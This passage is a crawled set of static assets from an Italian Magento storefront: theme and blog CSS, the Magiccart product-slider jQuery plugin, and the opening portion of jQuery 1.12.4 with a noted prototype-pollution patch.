    order: 1;
}
.block-authentication .actions-toolbar>.secondary{
    text-align: start;
}
.popup-newsletter.modal-popup.modal-slide .modal-inner-wrap{
    height:auto !important;
}


/*RESPONSIVE*/
@media(min-width:768px){
    .modal-popup.popup-authentication .block[class]{
        padding: 0;
        padding-top: 10px;
        padding-inline-start: 30px;
    }
    .modal-popup.popup-authentication .block[class]+.block{
        padding-inline-start: 0;
        padding-inline-end: 30px;
        border: none;
        border-inline-end: 1px solid #c1c1c1;      
    }
    .modal-popup.popup-authentication .block[class]+.block:before{
        margin: 0;
        margin-top: -19px;
        margin-inline-end: -18px;
        left:auto;
        right:0;
    }
    .popup-authentication .block-authentication .block .actions-toolbar{
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
    }
    .popup-authentication .block-authentication .block .actions-toolbar:before,
    .popup-authentication .block-authentication .block .actions-toolbar:after{
        display: none;
    }
    .popup-authentication .block-authentication .block-new-customer .actions-toolbar >.primary{
        float:none;
        display: block;
        width: 100%;
    }
    .popup-authentication .block-authentication .block-new-customer .actions-toolbar >.primary .action{
        width: 100%;
        display: block;
    }
}
@media(max-width:768px){
    .modal-popup.popup-authentication .modal-inner-wrap{
        background: #fff !important;
    }    
}
@media(max-width:767px){
    .modal-popup.popup-authentication {
        left:0;
    }
    .modal-popup.popup-authentication .modal-inner-wrap{
        width:100% !important;
    }
    .popup-authentication .block-authentication .block[class]+.block{
        padding-top: 0;
        border: none;
    }
    .popup-authentication  .block-authentication .block[class]+.block::before{
        display: none;
    }
    .modal-popup.popup-authentication .block[class]{
        width: 100%;
    }
    .modal-popup.popup-authentication .block-new-customer{
        margin-top: 40px;
    }
    .modal-popup.popup-authentication .block-customer-login{
        margin-top: 0 !important;
    }
}
/*RTL*/
@media(min-width:768px){
    .rtl .modal-popup.popup-authentication .block[class]+.block:before{
       left:0;
       right:auto;
    }
}

--- FILE ---
content_type: text/css
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magefan_Blog/css/blog-custom.css
body_size: 1054
content:
/* Block: index */
.alo-blog .block{margin-bottom: 0;}
.alo-blog .block .block-content{margin-bottom: 0;padding: 0;border: 0;background-color: transparent;}
.blog-image,.postcontent{position: relative;}
.alo-blog .blog-image,.alo-blog .blog_short_text{float: left;width: 50%;}
.post-text-hld.shortcontent-text,.post-text-hld.shortcontent-text p{line-height: 20px;color: #666666;padding-top: 0;}
.blog_short_text{padding: 0 0 0 10px;}
.blog_short_text .post-text-hld,.blog_short_text .post-text-hld p {color: #666;font-size: 14px;clear: both;}
.block-recent-posts .block-content .blog_short_text .item.post-posed-date{padding: 0;}
.blog_short_text .item.post-posed-date,.blog_short_text .post-date-bottom{margin: 0;}
.post-posed-date{padding: 0px;margin: 0;font-size: 14px;color: #222;line-height: 35px;padding: 0 8px;border-radius: 3px;display: inline-block;}
.post-posed-date .fa {font-size: 16px;padding-right: 10px;display: none;}
.post-list-wrapper .post-list:before, .post-list-wrapper .post-list:after {display: table;content: " ";}
.post-list-wrapper .post-list .post-holder:nth-child(2n+1) {clear: left;}

.cats,.blog_short_text .post-categories {line-height: 17px;margin-bottom: 18px;padding-bottom: 8px;position: relative;}
.cats:before,.blog_short_text .post-categories:before {border-bottom: 2px solid #e7e7e7;bottom: 0;content: "";height: 0;position: absolute;width: 20px;}
.cats span,.blog_short_text .post-categories a {color: #df5c53;font-size: 12px;letter-spacing: 2px;text-transform: uppercase;}
.blog_short_text .post-info a.post-item-link{padding: 10px 0;}
.post-info a.post-item-link{display: block;font-size: 15px;line-height: 1.2;font-weight: bold;text-transform: uppercase;}
.post-info a.post-item-link:hover{text-decoration: underline;}
.post-read-more {margin: 10px 0 0;padding: 0px;display: inline-block;color: #666;text-align: left;font-size: 14px;font-weight: normal;}
.post-read-more:after {content: "\f0a9";font-family: FontAwesome;padding-left: 5px;vertical-align: middle;}
.post-list-wrapper .post-list {margin: 0 -15px 0 -15px; margin: 0 -15px;overflow: hidden;padding: 0;}
.post-list-wrapper .post-list:before, .post-list-wrapper .post-list:after {display: table;content: " ";}
.post-list-wrapper .post-title-holder,.post-view  .post-title-holder{border-bottom: 1px solid #e6e6e6;margin: 0 0 20px;padding: 0 0 15px;}
.post-list-wrapper .post-posed-date,.post-view .post-posed-date{background-color: transparent; border-radius: 0;border-right: 1px solid #e6e6e6;font-size: 13px;color: #666666; margin-right: 10px;padding: 0 10px 0 0;float: left;line-height: normal;}
.post-list-wrapper .post-posed-date .value,.post-view  .post-posed-date .value{padding: 0;line-height: normal;}
.post-list-wrapper .item.post-categories,.post-view .item.post-categories{float: left;}
.post-list-wrapper .post-list .post-read-more,.post-view .post-read-more{line-height: 37px;margin-top: 15px;padding: 0 26px;font-size: 14px;color: #222;border-radius: 3px;border: 1px solid #be952c;background-color: #f2c557;font-weight: 600;}
.post-list-wrapper .post-list .post-read-more:after{display: none;}
.post-bottom .block-title.title,.catalog-product-view .block-title.title{border-color: #eee;border-style: solid;border-width: 0 0 3px;margin-bottom: 30px;padding: 20px 0 0;}
.post-nextprev-hld{text-align: right;}
.nextprev-link.next-link{padding-left: 15px;}
.catalog-product-view .block.related ul.block-content, .catalog-product-view .block.related ol.block-content {padding: 0 0 0 30px;}
.post-view .products-grid .product-items{padding: 0;}


--- FILE ---
content_type: application/javascript
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magiccart_Magicproduct/js/magicproduct.js
body_size: 3144
content:
/**
 * Magiccart 
 * @category 	Magiccart 
 * @copyright 	Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license 	http://www.magiccart.net/license-agreement.html
 * @Author: DOng NGuyen<nguyen@dvn.com>
 * @@Create Date: 2014-04-25 13:16:48
 * @@Modify Date: 2020-05-18 11:08:12
 * @@Function:
 */

define([
    'jquery',
    'magiccart/slick'
    ], function ($) {
    "use strict";
    $.fn.magicproduct = function (options) {
        var defaults = {
            selector : '.magicproduct', // Selector product grid
            classes  : '.product-item', // Selector product grid
            tabs 	 : '.magictabs',
            loading  : '.ajax_loading',
            product  : '.content-products',
            padding  : 15, // padding item
        };

        var settings = $.extend(defaults, options);
        var selector 	= settings.selector;
        var classes		= selector + ' ' + settings.classes;
        var product 	= settings.product;
        var $content 	= $(this);
        var $product 	= $(product, $content);
		if( !$product.data( 'vertical') && $('body').hasClass('rtl') ){
			$product.attr('dir', 'rtl');
			$product.data( 'rtl', true );
			// $product.data( 'vertical-reverse', true );
		}
        var options 	= $product.data();
        var padding 	= ((options || {}).padding === void 0) ? settings.padding : options.padding;
		var $tabs 		= $(settings.tabs, $content);
		var infotabs 	= $tabs.data('ajax')
		var $itemtabs 	= $('.item',$tabs);
		var $loading 	= $(settings.loading, $content);
		var $head 		= $('head');
		var style 		= '';
		var isGrid 		= false;
        /******************************
        Public Methods
        *******************************/
        var methods = {
            init : function() {
                return this.each(function() {
                    methods.magicproductLoad();
                });
            },
            
            /******************************
            Initialize Items
            Fully initialize everything. Plugin is loaded and ready after finishing execution
        *******************************/
            // initialize : function(options) {
            //     Object.extend(settings, options);
            // },

            magicproductLoad: function(buttonClass){
            	// over tab
				var products = $content.find('.content-products');
				var zIndex = 0; 
				products.find('.per-product').hover(function() {
					zIndex = products.css('zIndex');
					products.css('zIndex', zIndex + 35);
				}, function() {
					products.css('zIndex', zIndex);
				});
				// end over tab
				$itemtabs.each(function() {
					var $this = $(this);
					var type = $this.data('type');
					var typeClass = '.mc-'+type;
					if($this.hasClass('activated')){
						var productsActivated = $product.find(typeClass).addClass('activated').find('.products-grid .items');
						if(options.slidesToShow){
							var float  = $('body').hasClass('rtl') ? 'right' : 'left';
							$head.append('<style type="text/css">' + classes + '{float: ' + float + '; padding-left: '+padding+'px; padding-right:'+padding+'px} ' + selector + ' .content-products' + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}</style>');
							methods.productSlider(options, productsActivated);
						} else{
							isGrid = true;
							methods.productGrid(options);
						}
					}
				});

				$tabs.on("click", '.item', function(){
						var $this = $(this);
						var type = $this.data('type');
						var typeClass = '.mc-'+type;
						if($this.hasClass('activated')) return;
						$itemtabs.removeClass('activated');
						$this.addClass('activated');
						if(! $this.hasClass('loaded')){
							if(type == undefined) return;
							methods.sendAjax(type, infotabs);
						} else {
							// banner tab
							$content.find('.category-banner').slideUp(500).removeClass('activated');
							$content.find('.banner-'+ type ).slideDown(500).addClass('activated');
							// end banner tab
							var productsActivated = $product.find(typeClass).addClass('activated'); //.fadeIn(); // not show()
							productsActivated.siblings().removeClass('activated'); //.hide();  // not fadeOut()
							productsActivated = productsActivated.find('.products-grid .items');
							if(isGrid) methods.playAnimate(productsActivated); //require for Animate
							else  methods.productSlider(options, productsActivated);
						}
				});

            },

            productSlider : function(options, el) {
				if(el.hasClass('slick-initialized')) el.slick("refresh"); // slide.resize(); // $(window).trigger('resize');
				else{ // var selector = $content.selector; // '.' + $content.attr('class').trim().replace(/ /g , '.');
					if( !options.vertical && $('body').hasClass('rtl') ) el.attr('dir', 'rtl');
                    el.on('init', function(event, slick){
                        $('body').trigger('contentUpdated');
                    });
					el.slick(options);
				}
            }, 

            productGrid : function(options) {
            	if(style) return;
            	var padding 	= options.padding;
				var responsive 	= options.responsive;
				var length = Object.keys(responsive).length;
				var float  = $('body').hasClass('rtl') ? 'right' : 'left';
				style += padding ? classes + '{float: ' + float + '; padding-left: '+padding+'px; padding-right:'+padding+'px} ' + selector + ' .content-products' + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}' : '';
				
				$.each( responsive, function( key, value ) { // data-responsive="[{"1":"1"},{"361":"1"},{"480":"2"},{"640":"3"},{"768":"3"},{"992":"4"},{"1200":"4"}]"
					var col = 0;
					var maxWith = 0;
					var minWith = 0;
					$.each( value , function(size, num) { minWith = parseInt(size) + 1; col = num;});
					if(key+2<length){
						$.each( responsive[key+1], function( size, num) { maxWith = size; col = num;});
						// padding = options.padding*(maxWith/1200); // padding responsive
						style += ' @media (min-width: '+minWith+'px) and (max-width: '+maxWith+'px)';
					} else { 
						if(key+2 == length) return; // don't use key = length - 1;
						$.each( responsive[key], function( size, num) { maxWith = size; col = num;});
						style += ' @media (min-width: '+maxWith+'px)';
					}
					style += ' {'+selector + ' .content-products' + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}'+classes+'{padding-left: '+padding+'px; padding-right:'+padding+'px; width: '+(Math.floor((10/col) * 100000000000) / 10000000000)+'%} '+classes+':nth-child('+col+'n+1){clear: ' + float + ';}}';
				});
				// $.each( responsive, function( key, value ) { // data-responsive="[{"col":"1","min":1,"max":360},{"col":"2","min":361,"max":479},{"col":"3","min":480,"max":639},{"col":"3","min":640,"max":767},{"col":"4","min":768,"max":991},{"col":"4","min":992,"max":1199},{"col":"4","min":1200,"max":3600}]"
				// var padding = options.padding*(value.max/1200); // padding responsive
				// 	style += ' @media (min-width: '+value.min+'px) and (max-width: '+value.max+'px) {'+selector + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}'+classes+'{padding-left: '+padding+'px; padding-right:'+padding+'px; width: '+(Math.floor((10/value.col) * 100000000000) / 10000000000)+'%} '+classes+':nth-child('+value.col+'n+1){clear: ' + float + ';}}';
				// });

				$head.append('<style type="text/css">'+style+'</style>');

            },

            sendAjax : function(type, infotabs) {
				$loading.show();
				$.ajax({
					type: 'post',
					data: { type: type, info: infotabs },
					url : $loading.data('url'),
					success:function(data){
						$loading.hide();
						// banner tab
						$content.find('.category-banner').slideUp(500).removeClass('activated');
						$content.find('.banner-'+ type ).slideDown(500).addClass('activated');
						// end banner tab
						var typeClass = '.mc-'+type;
						var productsActivated = $content.find(product).append(data).find(typeClass).addClass('activated');
						productsActivated.trigger('contentUpdated');
						productsActivated.siblings().removeClass('activated'); //.hide();  // not fadeOut()
						productsActivated = productsActivated.find('.products-grid .items');
						$itemtabs.each(function(){
							if($(this).data('type') == type) $(this).addClass('loaded');
						});

						if(isGrid) methods.playAnimate(productsActivated); //require for Animate
						else  methods.productSlider(options, productsActivated);
						if($.fn.timer !== undefined){
							var countdown = productsActivated.find('.alo-count-down');
							if(countdown.lenght){
								countdown.timer({
									classes	: '.countdown',
									layout	: alo_timer_layout, 
									timeout : alo_timer_timeout
								});
							}
						}
						if($.fn.mage !== undefined){
							// $.mage.catalogAddToCart;
							// $.mage.apply;
				        	// $('.action.tocart' ).unbind( "click" ).click(function() { // Callback Ajax Add to Cart
					        // 	var form = $(this).closest('form');
		            		// 	var widget = form.catalogAddToCart({ bindSubmit: false });
					        //     widget.catalogAddToCart('submitForm', form);
					        //     return false;
				        	// });
						}
					}
				});
            }, 

			// Effect
			playAnimate : function(cnt) {
				// var parent = cnt.parent();
				// $('.products-grid', parent).removeClass("play");
				// $('.products-grid .item', parent).removeAttr('style');
				// var animate = cnt;
				// var  time = time || 300; // if(typeof time == 'undefined') {time =300}
				// var $_items = $('.item-animate', animate);
				// $_items.each(function(i){
				// 	$(this).attr("style", "-webkit-animation-delay:" + i * time + "ms;"
				// 		                + "-moz-animation-delay:" + i * time + "ms;"
				// 		                + "-o-animation-delay:" + i * time + "ms;"
				// 		                + "animation-delay:" + i * time + "ms;");
				// 	if (i == $_items.size() -1){
				// 		$('.products-grid', animate).addClass("play");  // require for Animate
				// 	}
				// });
			},

        };

        if (methods[options]) { // $("#element").pluginName('methodName', 'arg1', 'arg2');
            return methods[options].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof options === 'object' || !options) { // $("#element").pluginName({ option: 1, option:2 });
            return methods.init.apply(this);
        } else {
            $.error('Method "' + method + '" does not exist in magiccart plugin!');
        }
		
    }

    $( document ).ready(function($) {
	    $("*[class^='alo-content-']").each(function() {
	    	if($(this).hasClass('autoplay')){
	    		var selector = '.' + $(this).attr('class').trim().replace(/ /g , '.');
	    		$(this).magicproduct({selector: selector}); // don't use $(this)
	    	}
	    });
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/jquery.js
body_size: 97099
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
